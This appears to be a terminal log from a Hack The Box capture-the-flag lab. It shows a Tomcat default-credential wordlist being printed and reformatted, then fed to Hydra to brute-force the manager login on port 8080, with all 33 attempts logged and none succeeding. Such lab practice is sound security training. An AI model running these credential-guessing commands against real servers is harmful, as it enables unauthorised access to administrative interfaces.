 ┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# cat /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt | sed 's/ /:/g'
j2deployer:j2deployer
ovwebusr:OvW*busr1
cxsdk:kdsxc
root:owaspbwa
ADMIN:ADMIN
xampp:xampp
tomcat:s3cret
QCC:QLogic66
admin:vagrant
admin:password
admin:
admin:Password1
admin:password1
admin:admin
admin:tomcat
both:tomcat
manager:manager
role1:role1
role1:tomcat
role:changethis
root:Password1
root:changethis
root:password
root:password1
root:r00t
root:root
root:toor
tomcat:tomcat
tomcat:password1
tomcat:password
tomcat:
tomcat:admin
tomcat:changethis
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# cat /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt | sed 's/ /:/g' > tomcat_us
er_pass_list.txt
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# hydra -C tomcat_user_pass_list.txt -s 8080 -f kotarak http-get /manager/html -vV
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-26 13:36:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries, ~3 tries per task
[DATA] attacking http-get://kotarak:8080/manager/html
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target kotarak - login "j2deployer" - pass "j2deployer" - 1 of 33 [child 0] (0/0)
[ATTEMPT] target kotarak - login "ovwebusr" - pass "OvW*busr1" - 2 of 33 [child 1] (0/0)
[ATTEMPT] target kotarak - login "cxsdk" - pass "kdsxc" - 3 of 33 [child 2] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "owaspbwa" - 4 of 33 [child 3] (0/0)
[ATTEMPT] target kotarak - login "ADMIN" - pass "ADMIN" - 5 of 33 [child 4] (0/0)
[ATTEMPT] target kotarak - login "xampp" - pass "xampp" - 6 of 33 [child 5] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "s3cret" - 7 of 33 [child 6] (0/0)
[ATTEMPT] target kotarak - login "QCC" - pass "QLogic66" - 8 of 33 [child 7] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "vagrant" - 9 of 33 [child 8] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "password" - 10 of 33 [child 9] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "" - 11 of 33 [child 10] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "Password1" - 12 of 33 [child 11] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "password1" - 13 of 33 [child 12] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "admin" - 14 of 33 [child 13] (0/0)
[ATTEMPT] target kotarak - login "admin" - pass "tomcat" - 15 of 33 [child 14] (0/0)
[ATTEMPT] target kotarak - login "both" - pass "tomcat" - 16 of 33 [child 15] (0/0)
[ATTEMPT] target kotarak - login "manager" - pass "manager" - 17 of 33 [child 2] (0/0)
[ATTEMPT] target kotarak - login "role1" - pass "role1" - 18 of 33 [child 4] (0/0)
[ATTEMPT] target kotarak - login "role1" - pass "tomcat" - 19 of 33 [child 10] (0/0)
[ATTEMPT] target kotarak - login "role" - pass "changethis" - 20 of 33 [child 5] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "Password1" - 21 of 33 [child 8] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "changethis" - 22 of 33 [child 1] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "password" - 23 of 33 [child 0] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "password1" - 24 of 33 [child 3] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "r00t" - 25 of 33 [child 6] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "root" - 26 of 33 [child 7] (0/0)
[ATTEMPT] target kotarak - login "root" - pass "toor" - 27 of 33 [child 9] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "tomcat" - 28 of 33 [child 11] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "password1" - 29 of 33 [child 12] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "password" - 30 of 33 [child 15] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "" - 31 of 33 [child 13] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "admin" - 32 of 33 [child 14] (0/0)
[ATTEMPT] target kotarak - login "tomcat" - pass "changethis" - 33 of 33 [child 2] (0/0)
[STATUS] attack finished for kotarak (waiting for children to complete tests)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-26 13:36:24
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#